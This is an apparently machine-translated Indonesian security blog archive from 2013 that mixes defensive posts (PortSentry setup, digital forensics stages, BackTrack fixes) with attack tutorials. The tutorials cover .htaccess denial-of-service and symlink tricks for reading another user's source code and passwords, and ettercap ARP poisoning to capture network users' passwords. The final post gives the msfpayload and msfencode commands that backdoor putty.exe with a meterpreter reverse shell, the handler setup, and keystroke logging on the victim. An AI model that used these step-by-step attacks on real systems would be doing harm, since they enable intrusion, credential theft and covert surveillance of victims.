Showing posts with label Backtrack. Show all posts

Monday, February 4, 2013

DOS attacks .htaccess and Solutions


If you have local access and are allowed to write. Htaccess itself, there are many interesting things that can be tried. . htaccess is the extension of the httpd.conf, the Apache configuration directory at each level.
Suppose mysite.com files placed on my site as the user's / home / my site / www.
Apache does not limit the size. Htaccess, so you can launch DOS to create the file. Htaccess great.


$cd /home/situsku/www$perl -e'print "# allow from all\n" x 200_000' > .htaccess
The above line will write a file size of about 3MB access. Try accessing situsku.com front page of the local network. If the response is slow, then we can continue the game. If not, then the server has been configured to ignore.htaccess.
We can multiply this effect by creating multiple levels of directories or directory loop. Apache also allowed. Htaccess form symlink, so that we can do like this:
$cd/home/situsku/www$mkdir www2$cd www2$ln -s ../.htaccess .htaccess
Access to www2 will be slower because Apache process first. Htaccess in www /, new to www2. And so on.

Apache prior to 1.2.5 do not check the file type. Htaccess. So it can be attacked by DOS as follows (the example below for. htpasswd):


AuthType Basic
AuthName DoS Attack
AuthUserFile /dev/zero
require valid-user
When trying to read the password file and look for colon delimiters username and password, Apache will get lost in the jungle zero forever, and spend the CPU and RAM.
1.2.5 Apache after checking this, but have not checked fifo or named pipe. We can make. Htaccess file as a named pipe:


$mknod.htaccess p
And when Apache tries to read file access, it will wait forever, because no one writes to the pipe we had. Enter the URL to the directory containing these pipes in your browser repeatedly, then the long Apache will run for each dependent reads .htaccess.
Various other configurations weakness can also be exploited through. Htaccess. For example, if AllowOverride FileInfo active and webserver has mod_status, the following berikan.htaccess to see the Apache status page:
<Files /server-status>
SetHandler server-status
</Files>
Status page is useful to know the level of your Apache busy, and can also be used by attackers to be more effective in doing its job.
Or, if Options FollowSymLinks life, you can view the source code of CGI / PHP another user. For example, users who want to spy is a victim. The following command entered by the user criminals.
$cd/home/penjahat/www$mkdir korban; cd korban$ln -s /home/korban/www www$echo -e " directoryindex none sethandler default-handler forcetype text/plain" > .htaccess
Access the directory / home / criminal / www / victim / www browser. Then you will see all the files belonging to the victim as a source www. You can steal a valuable program, database passwords, etc..
There are some other interesting combinations to play around with. Htaccess. Please search and find out for yourself.


solution 5

Number one, do you need .htaccess? If not, turn it off. AllowOverride None. All problems sorted out. Not only is the system more secure than the user, Apache will also increase performance. Continue to Method 6.
If you need to give access to make .htaccess for the user, then apply this patch: limit_htaccess.patch. Patches can restrict user misbehavior by introducing three new directive.
  • LimitAccessFileSize, to limit the maximum size. htaccess. Note that the default value is 8k. To turn off restrictions on size, give a value of 0.
  • LimitAccessFileType, to limit the types of files are allowed. For example, we only allow regular files and pipes, sockets, device, or even a symlink. Then add this line to your httpd.conf regular LimitAccessFileType.
  • LimitAccessFileToRoot, to oblige. htaccess owned by root. This means that Apache can still run. Htaccess, but the user is not allowed to make their own. You can create such a Web interface control panel, for example, that the user can make. Htaccess, but only certain commands only in limited quantities.
Give Options-FollowSymLinks directive also if you want to prevent people from being able to make a loop directory.
Selection commands that may be given. Htaccess through AllowOverride directive. For example, if you are using mod_perl, menghidupkanAllowOverride FileInfo is not recommended, because the user can make. Htaccess to run a Perl handler itself, which runs as an Apache user and have access to the webserver bowels.

Detection Port Scanner with portsentry


PortSentry is a software designed to detect port scanning & meresponds be activated if there is port scanning. Port scanning is the process of scanning a variety of application services that run on Internet servers. Port scanning is the very first step before an attack is done.
How to work with the port sentry did see a computer scan and will actively block the attacking machine that can not go in and make a deal with our server.
PortSentry can be downloaded for the http://www.psionic.com.
Some of the main features of PortSentry:
 Walking on TCP and UDP sockets to detect port scans into our system.
 Detects stealth scans, such as SYN / half-open, FIN, NULL, X-MAS.
 PortSentry will react in real-time (live) by blocking the IP address of the attacker. This is done by using ipchains / ipfwadm and insert into the file / etc / host.deny automatically by TCP Wrapper.

 PortSentry have a mechanism to remember the machine / host where ever connect to him. That way, only the machine / host who too often make the connections (for scanning) will be blocked.
 PortSentry will report all violations via syslog and indicate the name of the system, the time of the attack, the attacker machine's IP, TCP / UDP port where the attack carried out. If this is integrated with Logcheck the system administrator will receive the report via e-mail.
With the range of features on top of the system that we use seem like lost sight of the attackers. This is usually enough to make a wry guts attacker.

Use PortSentry itself is very easy, even for casual use virtually all the default installation does not need to change anything at all can be directly used.
That might need a little tune-up is portsentry configuration file, all located in / etc / default portsentry. To edit the configuration file you will need a root privilige. Some things you may need in the set are:

 file / etc / portsentry / portsentry.conf is the main configuration portsentry. Here are gradually set which ports that need to monitor, responds what should be done to a machine that does portscan, the mechanism of the machinery removes the routing table, the input to host.deny. The process of setting very easily just by opening / closing a hash mark (#) only.
 the file / etc / portsentry / portsentry.ignore.static enter all IP addresses on the LAN should always be ignored by portsentry. This means that the IP address to enter here, so as not to inadvertently blocked.
 In the file / etc / default / portsentry we can set the detection mode is done portsentry. The better detection mode is selected (advanced stealth TCP / UP scanning), usually PortSentry be more sensitive and more fussy because a little bit will block engines.

Here are the steps to portsentry port scanner detection using Ubuntu:
1. Run the following command to install on the PC Server
# Apt-get install portsentry
2. Edit the configuration file for blocking attacks with TCPWrapper:
# Vim / etc / portsentry / portsentry.conf

#Edit section HISTORY_FILE and BLOCKED_FILE be:
#
IGNORE_FILE=”/etc/portsentry/portsentry.ignore”
HISTORY_FILE="/var/lib/portsentry/portsentry.history"
BLOCKED_FILE="/var/lib/portsentry/portsentry.blocked"
#
# List of TCP and UDP ports are opened and checked by portsentry
# but this does not apply to advanced mode
TCP_PORTS="1,11,15,79,111,119,143,540,635,1080,1524,2000,5742,6667,12345,12
346,20034,27665,31337,32771,32772,32773,32774,40421,49724,54320"
UDP_PORTS="1,7,9,69,161,162,513,635,640,641,700,37444,34555,31335,32770,327
71,32772,32773,32774,31337,54321"
######################It is necessary to block TCP and UDP For
BLOCK_UDP=”1”
BLOCK_TCP=”1”
######################
#Blok fashioned routing table
KILL_ROUTE=”/sbin/route add –host $TARGET$ reject”
#Blok dari TCP Wrapper
###################### This command is to block ip in /etc/hosts.deny
KILL_HOSTS_DENY=”ALL: $TARGET$ : DENY”
######################
#EOF
3. Edit the file / etc / portsentry / portsentry.ignore.static, not content with that IP blocked,
eg:

# Format : /
# Example: Configuring Ip in Router initrd@vmlinuz.unixminix.com
# eth0 : 202.212.77.99/30
# eth1 : 192.168.1.1/24
#
# Then it becomes Hosts list:
#
# Exclude all local interface
192.168.50.1/32
192.168.50.10
192.168.50.30
127.0.0.1
#
# Exclude nameserver
202.9.85.3
#
# Note: if we do not include its value mask_length
# Then it is assumed to be worth 32 bits.
# So 192.168.1.1 with 192.168.1.1/32
4. File /etc/default/portsentry
TCP_MODE=”tcp”
UDP_MODE=”udp”
NB:
Options TCP_MODE and UDP_MODE:
tcp: portscan detection according TCP_PORT specified in portsentry.conf
atcp: advanced tcp / udp port
stcp: the addition of stealth scan detection

5. Insialisasi Daemon
# / etc / init.d / restart portsentry

6. If it is the road, run # tail-f / var / log / syslog, going out results such as the following:
January 25 08:35:27 localhost portsentry [2192]: adminalert: PortSentry is now active
and listening.

How To Overcome Backtrack Blank Screen when typing startx


When Backtrack 5 R3 release, many users are experiencing blank screen when typing startx. This can happen because some VGA on the computer has not been supported by Backtrack. Backtrack 5 R3 is based on Ubuntu 10.4 and Ubuntu version so far is still a problem with VGA Intel and Nvidia.

To overcome Blank Screen when typing startx, there are some steps that we can do:
Step One: Enter the Backtrack Live DVD
Step Two: Setting the BIOS to boot to CDROM
Step Three: At the boot selection menu press the tab key to edit the grub boot.
Under the menu will be seen writing as follows:

file=/cdrom/preseed/ubuntu.seed boot=casper initrd=/casper/initrd.gz text splash vga=791--
Step Four: remove text splash vga = 791 - and add the following code:
xforcevesa noapic noapci nosplash irqpoll --
so it becomes
file=/cdrom/preseed/ubuntu.seed boot=casper initrd=/casper/initrd.gz xforcevesa noapic noapci nosplash irqpoll -- 
and press enter

Stages of Forensic Activity


Methodologically, there are at least 14 (fourteen) steps that need to be done in forensic activities, as follows:
1. Computer Crime Occurrence statement - a formal stage where interested parties to report the occurrence of a computer-based criminal activity;
2. Collection of Early Proof Directive or - a stage where forensic experts collect all the clues or evidence that can be used as an initial study of forensic material, both tangible and intangible;
3. Letter Publishing Judgment - a level which is suitable for regulation and legislation in place, the court gave official permission to the researcher or investigator to do aktiivitas associated with processing the crime scene, whether virtual or physical nature;
4. Implementation of Early Response Procedures - a stage where forensic experts conducted a series of procedural safeguards of the crime, whether physical or virtual, so sterile and polluted / contaminated, so it can be considered legitimate in the quest items of evidence;
5. Freezing of Evidence on Area Crime - is the stage where all the evidence was taken, seized and / or frozen through certain formal techniques;
6. The transfer of evidence to the Forensic Laboratory - a stage where do the transfer of evidence from the crime scene to the laboratory where analysis and forensics;
7. Making Copies "2 Bit Stream" on Exhibit - a stage which made ​​the process of duplication of evidence into a form identical copies;
8. Development of "MD5 Checksum" Exhibit - a step to ensure there is no contamination or change in the condition of the existing evidence;
9. Preparation possession Chain of Evidence - a decisive step transfer of responsibility and ownership of the original evidence or duplication from one region to another authority;
10. Original Evidence Storage Safe Place - an original evidence storage stage (original) in a safe place and in accordance with certain technical to keep the same strict authenticity;
11. Copies of Evidence Analysis - a stage where melakuka forensic analysis of the details of the goods to a copy of the collected evidence to obtain conclusions associated with the ins and outs of the crime;
12. Making Forensic report - a phase in which forensic experts concluded the details of things that happened around aktivititas crime forensic analysis based on existing facts;
13. Submission Results Analysis Report - is the stage where the official results of computer forensics confidential documents submitted to the authorities, and
14. Participation in Litigation - is the stage where a forensic expert witness in court related to the crime that happened.

about IT Forensic


IT Forensics, also called Digital Forensics. Science is still very new in Indonesia so that an expert or a professional in the field of Digital Forensics is still very small. Therefore we as lay people still do not know exactly, what exactly is IT Forensics or Digital Forensics is. To see this let us learn together. Digital forensics is derived from the disciplines of information technology (information technology / IT) in computer science, especially science that addresses the IT security of digital evidence findings after an event occurs.
The word itself is generally forensic means to bring to justice. Digital forensics or computer forensics is sometimes called the science of analyzing digital evidence that can be justified in court. Computer forensics activity itself is a process of identifying, maintaining, analyzing, and using digital evidence under applicable law.
The experts also gave their definition of IT Forensics in each are as follows:

§ According Noblett, the role is to take, maintain, restore, and presenting data that has been processed electronically and stored on computer media.

§ According to Robin Judd, which is simply the application of computer investigation and analysis techniques to determine the legal evidence that may be.

§ According to Ruby Alamsyah (one forensic expert IT Indonesia), sometimes called digital forensics or computer forensics is the science of analyzing digital evidence that can be justified in court. Digital evidences including mobile phones, notebooks, servers, any technology tool that has the storage media and can be analyzed.

The goal of IT Forensics is to secure and analyze digital evidence by way of describing the current state of a digital artifact. The term digital artifact can include a computer system, storage media (hard disk, flash disk, CD-ROM), an electronic document (eg an email or image), or even a series of packets moving over a computer network. Digital evidence is obtained in the form of information / digital format. This digital evidence can be evidence of real and abstract (must be treated before it becomes a real proof). Some examples of digital evidence include: · E-mail · Spreadsheet software source code file · File · form · Video · Audio image · Web browser bookmarks, cookies · Deleted files · Windows registry · Chat logs
There are four key elements that must be considered forensic digital evidence in regard to information technology, are as follows:
1. Identification of the digital evidence (Identification / Collecting Digital Evidence). It is the earliest stage in information technology. At this stage is to identify where the evidence is located, where the evidence is stored, and how they are kept to facilitate the investigation.

2. Storage of digital evidence (Preserving Digital Evidence). Form, content, meaning of digital evidence should be kept in a sterile place. In order to make absolutely sure there are no changes, it is vital to note. Because of slight changes only in digital evidence, will change the results of the investigation as well. Digital Evidence naturally temporary (volatile), so that its presence would be very careful if not easily damaged, lost, altered, crashed.
3. The analysis of digital evidence (Analizing Digital Evidence). Evidence once saved, need to be reprocessed before it is given to the needy. In this process the required scheme will be flexible according to the cases at hand. Evidence that has been obtained should diexplore back some points related to criminal investigations, among others: a. Who had done. b. What has been done (Ex. use any software) c. The results of the process of what is produced. d. Time did. Any evidence found, should then dilist evidence what are the potential that can be documented.
4. Digital evidence presentation (Presentation of Digital Evidence). Conclusions will be obtained when all the stages had been passed, regardless of the size of objectivity acquired, or obtained the standard of truth, at least the ingredients here then that would be a "capital" for the court. Digital process where digital evidence will dipersidangkan, tested authentication and correlated with the cases. At this stage is important, because this is where the processes that have been done before will be parsed and proven truth to the judge to disclose the data and information events.
To further facilitate understanding the working mechanism of the following is an expert in digital forensics. There are several stages, the main thing is after receiving the digital evidence should be done acquiring process, imaging or cloning is copying the common language with precision the exact same 1-to-1. For example, there is a hard disc we want cloned to a hard disc B, the hard disc is exactly the same 1:1 as hard disc contents even in the hard disc A A are hidden or deleted (delete). All came to a hard disc B. Of these clones then perform a digital forensic analysis. The analysis can not be performed from the original digital evidence for fear of changing evidence. If the work made ​​a mistake on your hard disk cloning, then it could be another repeat of the original. So no need to do an analysis of the original evidence. Second, analyze the content of the data, especially the already deleted, hidden, encrypted, and internet history a person who can not be seen by the public. For example, what are the sites that have seen a terrorist, anywhere emailing, and others. It could be to find a very important document as evidence in court. So it is very important now digital forensics.

Thursday, January 24, 2013



Solution msfconsole & msfupdate are not running after updating to 4.5.0 metasploit bt0

BackTrack 5 R3 For users who experience problems msfconsole and msfupdate not run properly after doing apt-get update and apt-get upgrade, the following explanation of the causes and solutions can be used.


One cause of the above problems is a directory "msf3" does not exist in the directory / opt / metasploit. Some use the solution by doing copy paste of BackTrack msf3 directory that has not been updated / upgraded to the BackTrack used. But in my opinion, the way they allow us to use the same version metasploit metasploit on BackTrack with that has not been updated / upgraded. So the solution that I currently use and up to date is to use the command "git clone".

Here are the steps:

  1. cd /opt/metasploit
  2. git clone https://github.com/rapid7/metasploit-framework.git msf3

Solution msfconsole & msfupdate are not running after updating to 4.5.0 metasploit bt0


Once completed, please restart msfconsole:

Solution msfconsole & msfupdate are not running after updating to 4.5.0 metasploit bt0

Solution msfconsole & msfupdate are not running after updating to 4.5.0 metasploit bt0
Hopefully useful.

Wednesday, January 23, 2013

How To Upgrade to BackTrack 5 R3


How To Upgrade to BackTrack 5 R3
Size of Backtrack 5 R3 is growing compared to the previous version would make anyone BackTrack users started having fears about the very deep (Animashaun) to download the file ISOBacktrack 5 R3. But it all paid off with a number of changes that can be found in this latest version, from the addition of new applications to the Bug-patch bugs in the previous version, the developer proves serious work on these distributions.      

And for a friend whose fate is to live with high-speed eleven twelve with snails (only about 20 kbps), it would appear the problem (personal pengalamana) when downloading Backtrack 5 R3, among others:

1. Hunger for food rations reduced from 3 times a day so 1 a day (the expensive internet quota).
2. Sick from lack of sleep (4 days 3 nights not sleep waiting downloading).
3. Ngak can sms / call boyfriend (already purchased quota abis all).
4. Lots of daydreaming (If later is finished downloading it ...).
5. Always Galau (Corrput ngak yes file).
6. and much more.


Therefore here I will provide a solution to solve the problems to be faced, there are two solutions that can be provided include:

1. Buying DVD BackTrack 5 R3 at a cheap price here.
2. Upgrade, it also requires a quota upgrade but not as big as if a friend had to download and menggalami problem as above.

Tutorial Upgrade to BackTrack 5 R3

Step by Step :
Pay attention and follow each step below.

1. Make sure that the system we are using now is up2date, to check whether the system we are able to use the up2date command:

root@bt:~# apt-get update

2. Once we make sure our system is up2date, now is the upgrade by using the command:

root@bt:~# apt-get dist-upgrade

3. After the upgrade is completed, the information above to mengginstall ketahap latest applications on Backtrack 5 R3. In BackTrack 5 R3 there are some differences between the tool 32 bit and 64 bit, so make sure to use version of BackTrack a friend.

BackTrack 32 bit

root@bt:~# apt-get install libcrafter blueranger dbd inundator intersect mercury cutycapt trixd00r artemisa rifiuti2 netgear-telnetenable jboss-autopwn deblaze sakis3g voiphoney apache-users phrasendrescher kautilya manglefizz rainbowcrack rainbowcrack-mt lynis-audit spooftooph wifihoney twofi truecrack uberharvest acccheck statsprocessor iphoneanalyzer jad javasnoop mitmproxy ewizard multimac netsniff-ng smbexec websploit dnmap johnny unix-privesc-check sslcaudit dhcpig intercepter-ng u3-pwn binwalk laudanum wifite tnscmd10g bluepot dotdotpwn subterfuge jigsaw urlcrazy creddump android-sdk apktool ded dex2jar droidbox smali termineter bbqsql htexploit smartphone-pentest-framework fern-wifi-cracker powersploit webhandler

BackTrack 64 bit

root@bt:~# libcrafter blueranger dbd inundator intersect mercury cutycapt trixd00r rifiuti2 netgear-telnetenable jboss-autopwn deblaze sakis3g voiphoney apache-users phrasendrescher kautilya manglefizz rainbowcrack rainbowcrack-mt lynis-audit spooftooph wifihoney twofi truecrack acccheck statsprocessor iphoneanalyzer jad javasnoop mitmproxy ewizard multimac netsniff-ng smbexec websploit dnmap johnny unix-privesc-check sslcaudit dhcpig intercepter-ng u3-pwn binwalk laudanum wifite tnscmd10g bluepot dotdotpwn subterfuge jigsaw urlcrazy creddump android-sdk apktool ded dex2jar droidbox smali termineter multiforcer bbqsql htexploit smartphone-pentest-framework fern-wifi-cracker powersploit webhandler

4. Wait until all applications are installed properly, and if it is finished restart. I hope this tutorial is useful for companions.

How To Sniffing with ettercap

Ettercap is a good sniffer program for seniffing activities, because it captures the data on the network is known lokal.Ettercap able to capture all network traffic and we can capture passwords entered by other users of our network. Analyzing the data we capture conversations messaging clients like MSN or other instant messaging client, we could use a man-in-the-Midler "MITM (Man The Midle), and so on.

The first step and install a sniffer (ettercap).
And the latest version 0.7.3 and is available for Linux and Windows OS.

Versi Windows
Versi Linux

For distro based on debian / ubuntu simply type :

# sudo apt-get install ettercap-gtk

For other distributions, we need to download to compile the package.


#. / Configure
# make
# make install


How to ?

First open Ettercap and run in root mode.


How To Sniffing with ettercap


Sniffer > Unified Sniffing

Select the network card you want to select and then click "OK".

Hosts > Scan for Hosts
At the bottom of the screen as "Hosts List is a host that added" (Those listed below are computers that are online in the network).


How To Sniffing with ettercap


Hosts > Host list

Now appear the IP of the computer that is connected, it must be remembered that the router is also emerging.

Select IP to attack your computer and click "Add to Target 1", then the router on the "Add to Target 2"

How To Sniffing with ettercap


Before you start doing sniffer, let us remember and use a technique called man-in-the-Midler.

MITM > ARP Poisoning - Sekarang check list pada "Sniff remote connections" dan klik "OK"


How To Sniffing with ettercap

Start > Start sniffing.


we have done sniffing.

View> Connections - Here we can see all the connections, double click to see the data they contain, including conversations, users and passwords, etc..

Sekarang tinggalkan biarkan Ettercap bekerja.3;)

how to exploit windows 7 and windows XP using backtrack 5

Please read this article about how to exploit Windows 7 and how to exploit Windows XP. Here

conduct exploitation of the Windows Xp and exploitation windows 7 Creating a backdoor with x86/shikata_ga_na

If you think Windows 7 can not diexploit, you are wrong because there are many ways in which to be able to do exploits for an Operating System, now we will do srcexploits for Windows XP and 7, plus more ways to record the keyboard keystrokes (keylogger ) through meterpreter.Check it Out.

1. Find the file you will use to lure the target execute file. Here I use putty.exe file, so download first.

root@bt:~# wget http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe

conduct exploitation of the Windows Xp and exploitation windows 7 Creating a backdoor with x86/shikata_ga_na

2. Infections file to be executed by the payload exploit.rubah putty.exe name manjadi putty_pro.exe and use exploits x86/shikata_ga_nai, create a master already knows.

root@bt:/# cd /pentest/exploits/framework
root@bt:/pentest/exploits/framework# ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.125 R |./msfencode -t exe -x /tmp/putty.exe -k -o /tmp/putty_pro.exe -e x86/shikata_ga_nai -c 5

conduct exploitation of the Windows Xp and exploitation windows 7 Creating a backdoor with x86/shikata_ga_na

3. Run Metasploit and create a listener so that when the file we created above will automatically open meterpreter executable.

msfconsole 
use exploit/multi/handler 
set payload windows/meterpreter/reverse_tcp
set lhost IP_KITA
exploit

conduct exploitation of the Windows Xp and exploitation windows 7 Creating a backdoor with x86/shikata_ga_na

4. I do not know how to copy files that have been infected above into the victim's computer, somehow [the effort necessary bro]. When the executable file will then automatically meterpreter terbuka.sekarang up to you what to do with the computer.

conduct exploitation of the Windows Xp and exploitation windows 7 Creating a backdoor with x86/shikata_ga_na

conduct exploitation of the Windows Xp and exploitation windows 7 Creating a backdoor with x86/shikata_ga_na

note : our computer to the target will be lost when the file is executed connection closed [tested so we know].


5. Plus here is merecord all typed from the keyboard. Use the command keyscan_start and to see the results of the victim's keystrokes using keyscan_dump. Pawned!

Windows XP :

conduct exploitation of the Windows Xp and exploitation windows 7 Creating a backdoor with x86/shikata_ga_na


Windows 7 :


Hopefully this tutorial can help friends who are having trouble finding tutorialsl.